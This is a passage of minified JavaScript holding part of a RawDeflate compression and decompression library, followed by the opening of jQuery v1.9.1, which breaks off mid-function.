l=b1[++bS]=(e<2?++e:0);b[l].fc=1;cl[l]=0;dj--;if(c!=null){dC-=c[l].dl}}h.max_code=e;for(q=bS>>1;q>=1;q--){cO(b,q)}do{q=b1[bP];b1[bP]=b1[bS--];cO(b,bP);m=b1[bP];b1[--dK]=q;b1[--dK]=m;b[o].fc=b[q].fc+b[m].fc;if(cl[q]>cl[m]+1){cl[o]=cl[q]}else{cl[o]=cl[m]+1}b[q].dl=b[m].dl=o;b1[bP]=o++;cO(b,bP)}while(bS>=2);b1[--dK]=b1[bP];da(h);d0(b,e)};var cQ=function(b,c){var q;var h=-1;var t;var m=b[0].dl;var l=0;var o=7;var e=4;if(m==0){o=138;e=3}b[c+1].dl=65535;for(q=0;q<=c;q++){t=m;m=b[q+1].dl;if(++l<o&&t==m){continue}else{if(l<e){dh[t].fc+=l}else{if(t!=0){if(t!=h){dh[t].fc++}dh[ct].fc++}else{if(l<=10){dh[dB].fc++}else{dh[b8].fc++}}}}l=0;h=t;if(m==0){o=138;e=3}else{if(t==m){o=6;e=3}else{o=7;e=4}}}};var dL=function(b,c){var q;var h=-1;var t;var m=b[0].dl;var l=0;var o=7;var e=4;if(m==0){o=138;e=3}for(q=0;q<=c;q++){t=m;m=b[q+1].dl;if(++l<o&&t==m){continue}else{if(l<e){do{cB(t,dh)}while(--l!=0)}else{if(t!=0){if(t!=h){cB(t,dh);l--}cB(ct,dh);b5(l-3,2)}else{if(l<=10){cB(dB,dh);b5(l-3,3)}else{cB(b8,dh);b5(l-11,7)}}}}l=0;h=t;if(m==0){o=138;e=3}else{if(t==m){o=6;e=3}else{o=7;e=4}}}};var c4=function(){var b;cQ(dy,cV.max_code);cQ(cW,bV.max_code);dU(cY);for(b=bM-1;b>=3;b--){if(dh[dM[b]].dl!=0){break}}dj+=3*(b+1)+5+5+4;return b};var dk=function(e,h,c){var b;b5(e-257,5);b5(h-1,5);b5(c-4,4);for(b=0;b<c;b++){b5(dh[dM[b]].dl,3)}dL(dy,e-1);dL(cW,h-1)};var bL=function(m){var h,l;var c;var b;b=cG-dV;cI[dw]=cR;dU(cV);dU(bV);c=c4();h=(dj+3+7)>>3;l=(dC+3+7)>>3;if(l<=h){h=l}if(b+4<=h&&dV>=0){var e;b5((dz<<1)+m,3);dm();dF(b);dF(~b);for(e=0;e<b;e++){cC(cj[dV+e])}}else{if(l==h){b5((b4<<1)+m,3);dG(bT,cZ)}else{b5((cg<<1)+m,3);dk(cV.max_code+1,bV.max_code+1,c+1);dG(dy,cW)}}c5();if(m!=0){dm()}};var cn=function(b,e){c9[cb++]=e;if(b==0){dy[e].fc++}else{b--;dy[cq[e]+cK+1].fc++;cW[dI(b)].fc++;b7[cS++]=b;cR|=bI}bI<<=1;if((cb&7)==0){cI[dw++]=cR;cR=0;bI=1}if(bU>2&&(cb&4095)==0){var l=cb*8;var c=cG-dV;var h;for(h=0;h<ch;h++){l+=cW[h].fc*(5+bK[h])}l>>=3;if(cS<parseInt(cb/2)&&l<parseInt(c/2)){return true}}return(cb==cu-1||cS==d2)};var dG=function(h,m){var c;var t;var q=0;var b=0;var l=0;var e=0;var u;var o;if(cb!=0){do{if((q&7)==0){e=cI[l++]}t=c9[q++]&255;if((e&1)==0){cB(t,h)}else{u=cq[t];cB(u+cK+1,h);o=dO[u];if(o!=0){t-=cd[u];b5(t,o)}c=b7[b++];u=dI(c);cB(u,m);o=bK[u];if(o!=0){c-=cM[u];b5(c,o)}}e>>=1}while(q<cb)}cB(cE,h)};var bE=16;var b5=function(b,c){if(c7>bE-c){dd|=(b<<c7);dF(dd);dd=(b>>(bE-c7));c7+=c-bE}else{dd|=b<<c7;c7+=c}};var c8=function(b,e){var c=0;do{c|=b&1;b>>=1;c<<=1}while(--e>0);return c>>1};var dm=function(){if(c7>8){dF(dd)}else{if(c7>0){cC(dd)}}dd=0;c7=0};var bX=function(){if(dY!=0){var b,c;b=cv();if(b2==null){b2=bW=b}else{bW=bW.next=b}b.len=dY-dZ;for(c=0;c<b.len;c++){b.ptr[c]=ds[dZ+c]}dY=dZ=0}};var dE=function(c,o){var h,l;cx=c;b9=0;if(typeof o=="undefined"){o=cw}dn(o);var b=new Array(1024);var e=[];while((h=bJ(b,0,b.length))>0){var m=new Array(h);for(l=0;l<h;l++){m[l]=String.fromCharCode(b[l])}e[e.length]=m.join("")}cx=null;return e.join("")};if(!window.RawDeflate){RawDeflate={}}RawDeflate.deflate=dE})();(function(){var aC=32768;var au=0;var ag=1;var aH=2;var W=9;var aI=6;var ax=32768;var aP=64;var am;var aF;var Y=null;var aO;var ac,al;var ay;var az;var U;var ab;var V;var aq;var aD,aB;var aK,aG;var an;var aj;var Z=new Array(0,1,3,7,15,31,63,127,255,511,1023,2047,4095,8191,16383,32767,65535);var aN=new Array(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0);var ad=new Array(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99);var af=new Array(1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577);var ap=new Array(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);var aA=new Array(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);var at=function(){this.next=null;this.list=null};var ah=function(){this.e=0;this.b=0;this.n=0;this.t=null};var aE=function(q,K,P,u,v,B){this.BMAX=16;this.N_MAX=288;this.status=0;this.root=null;this.m=0;var o;var t=new Array(this.BMAX+1);var m;var x;var A;var C;var D;var E;var J;var l=new Array(this.BMAX+1);var M;var h;var N;var O=new ah();var Q=new Array(this.BMAX);var R=new Array(this.N_MAX);var S;var aQ=new Array(this.BMAX+1);var T;var b;var c;var L;var e;e=this.root=null;for(D=0;D<t.length;D++){t[D]=0}for(D=0;D<l.length;D++){l[D]=0}for(D=0;D<Q.length;D++){Q[D]=null}for(D=0;D<R.length;D++){R[D]=0}for(D=0;D<aQ.length;D++){aQ[D]=0}m=K>256?q[256]:this.BMAX;M=q;h=0;D=K;do{t[M[h]]++;h++}while(--D>0);if(t[0]==K){this.root=null;this.m=0;this.status=0;return}for(E=1;E<=this.BMAX;E++){if(t[E]!=0){break}}J=E;if(B<E){B=E}for(D=this.BMAX;D!=0;D--){if(t[D]!=0){break}}A=D;if(B>D){B=D}for(b=1<<E;E<D;E++,b<<=1){if((b-=t[E])<0){this.status=2;this.m=B;return}}if((b-=t[D])<0){this.status=2;this.m=B;return}t[D]+=b;aQ[1]=E=0;M=t;h=1;T=2;while(--D>0){aQ[T++]=(E+=M[h++])}M=q;h=0;D=0;do{if((E=M[h++])!=0){R[aQ[E]++]=D}}while(++D<K);K=aQ[A];aQ[0]=D=0;M=R;h=0;C=-1;S=l[0]=0;N=null;c=0;for(;J<=A;J++){o=t[J];while(o-->0){while(J>S+l[1+C]){S+=l[1+C];C++;c=(c=A-S)>B?B:c;if((x=1<<(E=J-S))>o+1){x-=o+1;T=J;while(++E<c){if((x<<=1)<=t[++T]){break}x-=t[T]}}if(S+E>m&&S<m){E=m-S}c=1<<E;l[1+C]=E;N=new Array(c);for(L=0;L<c;L++){N[L]=new ah()}if(e==null){e=this.root=new at()}else{e=e.next=new at()}e.next=null;e.list=N;Q[C]=N;if(C>0){aQ[C]=D;O.b=l[C];O.e=16+E;O.t=N;E=(D&((1<<S)-1))>>(S-l[C]);Q[C-1][E].e=O.e;Q[C-1][E].b=O.b;Q[C-1][E].n=O.n;Q[C-1][E].t=O.t}}O.b=J-S;if(h>=K){O.e=99}else{if(M[h]<P){O.e=(M[h]<256?16:15);O.n=M[h++]}else{O.e=v[M[h]-P];O.n=u[M[h++]-P]}}x=1<<(J-S);for(E=D>>S;E<c;E+=x){N[E].e=O.e;N[E].b=O.b;N[E].n=O.n;N[E].t=O.t}for(E=1<<(J-1);(D&E)!=0;E>>=1){D^=E}D^=E;while((D&((1<<S)-1))!=aQ[C]){S-=l[C];C--}}}this.m=l[1];this.status=((b!=0&&A!=1)?1:0)};var aL=function(){if(an.length==aj){return -1}return an.charCodeAt(aj++)&255};var X=function(b){while(az<b){ay|=aL()<<az;az+=8}};var aw=function(b){return ay&Z[b]};var aM=function(b){ay>>=b;az-=b};var aJ=function(h,m,c){var b;var e;var l;if(c==0){return 0}l=0;for(;;){X(aK);e=aD.list[aw(aK)];b=e.e;while(b>16){if(b==99){return -1}aM(e.b);b-=16;X(b);e=e.t[aw(b)];b=e.e}aM(e.b);if(b==16){aF&=aC-1;h[m+l++]=am[aF++]=e.n;if(l==c){return c}continue}if(b==15){break}X(b);V=e.n+aw(b);aM(b);X(aG);e=aB.list[aw(aG)];b=e.e;while(b>16){if(b==99){return -1}aM(e.b);b-=16;X(b);e=e.t[aw(b)];b=e.e}aM(e.b);X(b);aq=aF-e.n-aw(b);aM(b);while(V>0&&l<c){V--;aq&=aC-1;aF&=aC-1;h[m+l++]=am[aF++]=am[aq++]}if(l==c){return c}}U=-1;return l};var av=function(h,c,e){var b;b=az&7;aM(b);X(16);b=aw(16);aM(16);X(16);if(b!=((~ay)&65535)){return -1}aM(16);V=b;b=0;while(V>0&&b<e){V--;aF&=aC-1;X(8);h[c+b++]=am[aF++]=aw(8);aM(8)}if(V==0){U=-1}return b};var ae=function(h,l,b){if(Y==null){var c;var e=new Array(288);var m;for(c=0;c<144;c++){e[c]=8}for(;c<256;c++){e[c]=9}for(;c<280;c++){e[c]=7}for(;c<288;c++){e[c]=8}ac=7;m=new aE(e,288,257,aN,ad,ac);if(m.status!=0){alert("HufBuild error: "+m.status);return -1}Y=m.root;ac=m.m;for(c=0;c<30;c++){e[c]=5}zip_fixed_bd=5;m=new aE(e,30,0,af,ap,zip_fixed_bd);if(m.status>1){Y=null;alert("HufBuild error: "+m.status);return -1}aO=m.root;zip_fixed_bd=m.m}aD=Y;aB=aO;aK=ac;aG=zip_fixed_bd;return aJ(h,l,b)};var ao=function(u,l,q){var b;var c;var h;var m;var t;var x;var o;var e;var v=new Array(286+30);var A;for(b=0;b<v.length;b++){v[b]=0}X(5);o=257+aw(5);aM(5);X(5);e=1+aw(5);aM(5);X(4);x=4+aw(4);aM(4);if(o>286||e>30){return -1}for(c=0;c<x;c++){X(3);v[aA[c]]=aw(3);aM(3)}for(;c<19;c++){v[aA[c]]=0}aK=7;A=new aE(v,19,19,null,null,aK);if(A.status!=0){return -1}aD=A.root;aK=A.m;m=o+e;b=h=0;while(b<m){X(aK);t=aD.list[aw(aK)];c=t.b;aM(c);c=t.n;if(c<16){v[b++]=h=c}else{if(c==16){X(2);c=3+aw(2);aM(2);if(b+c>m){return -1}while(c-->0){v[b++]=h}}else{if(c==17){X(3);c=3+aw(3);aM(3);if(b+c>m){return -1}while(c-->0){v[b++]=0}h=0}else{X(7);c=11+aw(7);aM(7);if(b+c>m){return -1}while(c-->0){v[b++]=0}h=0}}}}aK=W;A=new aE(v,o,257,aN,ad,aK);if(aK==0){A.status=1}if(A.status!=0){if(A.status==1){}return -1}aD=A.root;aK=A.m;for(b=0;b<e;b++){v[b]=v[b+o]}aG=aI;A=new aE(v,e,0,af,ap,aG);aB=A.root;aG=A.m;if(aG==0&&o>257){return -1}if(A.status==1){}if(A.status!=0){return -1}return aJ(u,l,q)};var aa=function(){var b;if(am==null){am=new Array(2*aC)}aF=0;ay=0;az=0;U=-1;ab=false;V=aq=0;aD=null};var ai=function(h,b,c){var l,e;l=0;while(l<c){if(ab&&U==-1){return l}if(V>0){if(U!=au){while(V>0&&l<c){V--;aq&=aC-1;aF&=aC-1;h[b+l++]=am[aF++]=am[aq++]}}else{while(V>0&&l<c){V--;aF&=aC-1;X(8);h[b+l++]=am[aF++]=aw(8);aM(8)}if(V==0){U=-1}}if(l==c){return l}}if(U==-1){if(ab){break}X(1);if(aw(1)!=0){ab=true}aM(1);X(2);U=aw(2);aM(2);aD=null;V=0}switch(U){case 0:e=av(h,b+l,c-l);break;case 1:if(aD!=null){e=aJ(h,b+l,c-l)}else{e=ae(h,b+l,c-l)}break;case 2:if(aD!=null){e=aJ(h,b+l,c-l)}else{e=ao(h,b+l,c-l)}break;default:e=-1;break}if(e==-1){if(ab){return 0}return -1}l+=e}return l};var ak=function(l){var b,c;aa();an=l;aj=0;var h=new Array(1024);var m=[];while((b=ai(h,0,h.length))>0){var e=new Array(b);for(c=0;c<b;c++){e[c]=String.fromCharCode(h[c])}m[m.length]=e.join("")}an=null;return m.join("")};if(!window.RawDeflate){RawDeflate={}}RawDeflate.inflate=ak})();
/* jQuery v1.9.1 | (c) 2005, 2012 jQuery Foundation, Inc. | jquery.org/license

*/
(function(e,t){var n,r,i=typeof t,o=e.document,a=e.location,s=e.jQuery,u=e.$,l={},c=[],p="1.9.1",f=c.concat,d=c.push,h=c.slice,g=c.indexOf,m=l.toString,y=l.hasOwnProperty,v=p.trim,b=function(e,t){return new b.fn.init(e,t,r)},x=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,w=/\S+/g,T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,k=/^[\],:{}\s]*$/,E=/(?:^|:|,)(?:\s*\[)+/g,S=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,A=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,j=/^-ms-/,D=/-([\da-z])/gi,L=function(e,t){return t.toUpperCase()},H=function(e){(o.addEventListener||"load"===e.type||"complete"===o.readyState)&&(q(),b.ready())},q=function(){o.addEventListener?(o.removeEventListener("DOMContentLoaded",H,!1),e.removeEventListener("load",H,!1)):(o.detachEvent("onreadystatechange",H),e.detachEvent("onload",H))};b.fn=b.prototype={jquery:p,constructor:b,init:function(e,n,r){var i,a;if(!e){return this}if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n){return !n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}if(i[1]){if(n=n instanceof b?n[0]:n,b.merge(this,b.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:o,!0)),C.test(i[1])&&b.isPlainObject(n)){for(i in n){b.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i])}}return this}if(a=o.getElementById(i[2]),a&&a.parentNode){if(a.id!==i[2]){return r.find(e)}this.length=1,this[0]=a}return this.context=o,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):b.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),b.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return h.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=b.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return b.each(this,e,t)},ready:function(e){return b.ready.promise().done(e),this},slice:function(){return this.pushStack(h.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(b.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:d,sort:[].sort,splice:[].splice},b.fn.init.prototype=b.fn,b.extend=b.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||b.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++){if(null!=(o=arguments[u])){for(i in o){e=s[i],r=o[i],s!==r&&(c&&r&&(b.isPlainObject(r)||(n=b.isArray(r)))?(n?(n=!1,a=e&&b.isArray(e)?e:[]):a=e&&b.isPlainObject(e)?e:{},s[i]=b.extend(c,a,r)):r!==t&&(s[i]=r))}}}return s},b.extend({noConflict:function(t){return e.$===b&&(e.$=u),t&&e.jQuery===b&&(e.jQuery=s),b},isReady:!1,readyWait:1,holdReady:function(e){e?b.readyWait++:b.ready(!0)},ready:function(e){if(e===!0?!--b.readyWait:!b.isReady){if(!o.body){return setTimeout(b.ready)}b.isReady=!0,e!==!0&&--b.readyWait>0||(n.resolveWith(o,[b]),b.fn.trigger&&b(o).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===b.type(e)},isArray:Array.isArray||function(e){return"array"===b.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return !isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[m.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==b.type(e)||e.nodeType||b.isWindow(e)){return !1}try{if(e.constructor&&!y.call(e,"constructor")&&!y.call(e.constructor.prototype,"isPrototypeOf")){return !1}}catch(n){return !1}var r;for(r in e){}return r===t||y.call(e,r)},isEmptyObject:function(e){var t;for(t in e){return !1}return !0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e){return null}"boolean"==typeof t&&(n=t,t=!1),t=t||o;var r=C.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=b.buildFragment([e],t,i),i&&b(i).remove(),b.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=b.trim(n),n&&k.test(n.replace(S,"@").replace(A,"]").replace(E,"")))?Function("return "+n)():(b.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n){return null}try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||b.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&b.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(j,"ms-").replace(D,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++){if(r=t.apply(e[i],n),r===!1){break}}}else{for(i in e){if(r=t.apply(e[i],n),r===!1){break}}}}else{if(a){for(;o>i;i++){if(r=t.call(e[i],i,e[i]),r===!1){break}}}else{for(i in e){if(r=t.call(e[i],i,e[i]),r===!1){break}}}}return e},trim:v&&!v.call("\ufeff\u00a0")?function(e){return null==e?"":v.call(e)}:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(M(Object(e))?b.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(g){return g.call(t,e,n)}for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++){if(n in t&&t[n]===e){return n}}}return -1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r){for(;r>o;o++){e[i++]=n[o]}}else{while(n[o]!==t){e[i++]=n[o++]}}return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++){r=!!t(e[o],o),n!==r&&i.push(e[o])}return i},map:function(e,t,n){var r,i=0,o=e.length,a=M(e),s=[];if(a){for(;o>i;i++){r=t(e[i],i,n),null!=r&&(s[s.length]=r)}}else{for(i in e){r=t(e[i],i,n),null!=r&&(s[s.length]=r)}}return f.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),b.isFunction(e)?(r=h.call(arguments,2),i=function(){return e.apply(n||this,r.concat(h.call(arguments)))},i.guid=e.guid=e.guid||b.guid++,i):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===b.type(r)){o=!0;for(u in r){b.access(e,n,u,r[u],!0,a,s)}}else{if(i!==t&&(o=!0,b.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(b(e),n)})),n)){for(;l>u;u++){n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)))}}}return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),b.ready.promise=function(t){if(!n){if(n=b.Deferred(),"complete"===o.readyState){setTimeout(b.ready)}else{if(o.addEventListener){o.addEventListener("DOMContentLoaded",H,!1),e.addEventListener("load",H,!1)}else{o.attachEvent("onreadystatechange",H),e.attachEvent("onload",H);var r=!1;try{r=null==e.frameElement&&o.documentElement}catch(i){}r&&r.doScroll&&function a(){if(!b.isReady){try{r.doScroll("left")}catch(e){return setTimeout(a,50)}q(),b.ready()}}()}}}return n.promise(t)},b.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=b.type(e);return b.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}r=b(o);var _={};function F(e){var t=_[e]={};return b.each(e.match(w)||[],function(e,n){t[n]=!0}),t}b.Callbacks=function(e){e="string"==typeof e?_[e]||F(e):b.extend({},e);var n,r,i,o,a,s,u=[],l=!e.once&&[],c=function(t){for(r=e.memory&&t,i=!0,a=s||0,s=0,o=u.length,n=!0;u&&o>a;a++){if(u[a].apply(t[0],t[1])===!1&&e.stopOnFalse){r=!1;break}}n=!1,u&&(l?l.length&&c(l.shift()):r?u=[]:p.disable())},p={add:function(){if(u){var t=u.length;(function i(t){b.each(t,function(t,n){var r=b.type(n);"function"===r?e.unique&&p.has(n)||u.push(n):n&&n.length&&"string"!==r&&i(n)})})(arguments),n?o=u.length:r&&(s=t,c(r))}return this},remove:function(){return u&&b.each(arguments,function(e,t){var r;while((r=b.inArray(t,u,r))>-1){u.splice(r,1),n&&(o>=r&&o--,a>=r&&a--)}}),this},has:function(e){return e?b.inArray(e,u)>-1:!(!u||!u.length)},empty:function(){return u=[],this},disable:function(){return u=l=r=t,this},disabled:function(){return !u},lock:function(){return l=t,r||p.disable(),this},locked:function(){return !l},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!u||i&&!l||(n?l.push(t):c(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return !!i}};return p},b.extend({Deferred:function(e){var t=[["resolve","done",b.Callbacks("once memory"),"resolved"],["reject","fail",b.Callbacks("once memory"),"rejected"],["notify","progress",b.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return b.Deferred(function(n){b.each(t,function(t,o){var a=o[0],s=b.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&b.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?b.extend(e,r):r}},i={};return r.pipe=r.then,b.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=h.call(arguments),r=n.length,i=1!==r||e&&b.isFunction(e.promise)?r:0,o=1===i?e:b.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?h.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,u,l;if(r>1){for(s=Array(r),u=Array(r),l=Array(r);r>t;t++){n[t]&&b.isFunction(n[t].promise)?n[t].promise().done(a(t,l,n)).fail(o.reject).progress(a(t,u,s)):--i}}return i||o.resolveWith(l,n),o.promise()}}),b.support=function(){var t,n,r,a,s,u,l,c,p,f,d=o.createElement("div");if(d.setAttribute("className","t"),d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=d.getElementsByTagName("*"),r=d.getElementsByTagName("a")[0],!n||!r||!n.length){return{}}s=o.createElement("select"),l=s.appendChild(o.createElement("option")),a=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={getSetAttribute:"t"!==d.className,leadingWhitespace:3===d.firstChild.nodeType,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:"/a"===r.getAttribute("href"),opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:!!a.value,optSelected:l.selected,enctype:!!o.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==o.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===o.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},a.checked=!0,t.noCloneChecked=a.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!l.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}a=o.createElement("input"),a.setAttribute("value",""),t.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),t.radioValue="t"===a.value,a.setAttribute("checked","t"),a.setAttribute("name","t"),u=o.createDocumentFragment(),u.appendChild(a),t.appendChecked=a.checked,t.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in {submit:!0,change:!0,focusin:!0}){d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1}return d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip,b(function(){var n,r,a,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",u=o.getElementsByTagName("body")[0];u&&(n=o.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",u.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",a=d.getElementsByTagName("td"),a[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===a[0].offsetHeight,a[0].style.display="",a[1].style.display="none",t.reliableHiddenOffsets=p&&0===a[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=4===d.offsetWidth,t.doesNotIncludeMarginInBodyOffset=1!==u.offsetTop,e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(o.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(u.style.zoom=1)),u.removeChild(n),n=d=a=r=null)}),n=s=u=l=r=a=null,t}();var O=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,B=/([A-Z])/g;function P(e,n,r,i){if(b.acceptData(e)){var o,a,s=b.expando,u="string"==typeof n,l=e.nodeType,p=l?b.cache:e,f=l?e[s]:e[s]&&s;if(f&&p[f]&&(i||p[f].data)||!u||r!==t){return f||(l?e[s]=f=c.pop()||b.guid++:f=s),p[f]||(p[f]={},l||(p[f].toJSON=b.noop)),("object"==typeof n||"function"==typeof n)&&(i?p[f]=b.extend(p[f],n):p[f].data=b.extend(p[f].data,n)),o=p[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[b.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[b.camelCase(n)])):a=o,a}}}function R(e,t,n){if(b.acceptData(e)){var r,i,o,a=e.nodeType,s=a?b.cache:e,u=a?e[b.expando]:b.expando;if(s[u]){if(t&&(o=n?s[u]:s[u].data)){b.isArray(t)?t=t.concat(b.map(t,b.camelCase)):t in o?t=[t]:(t=b.camelCase(t),t=t in o?[t]:t.split(" "));for(r=0,i=t.length;i>r;r++){delete o[t[r]]}if(!(n?$:b.isEmptyObject)(o)){return}}(n||(delete s[u].data,$(s[u])))&&(a?b.cleanData([e],!0):b.support.deleteExpando||s!=s.window?delete s[u]:s[u]=null)}}}b.extend({cache:{},expando:"jQuery"+(p+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?b.cache[e[b.expando]]:e[b.expando],!!e&&!$(e)},data:function(e,t,n){return P(e,t,n)},removeData:function(e,t){return R(e,t)},_data:function(e,t,n){return P(e,t,n,!0)},_removeData:function(e,t){return R(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType){return !1}var 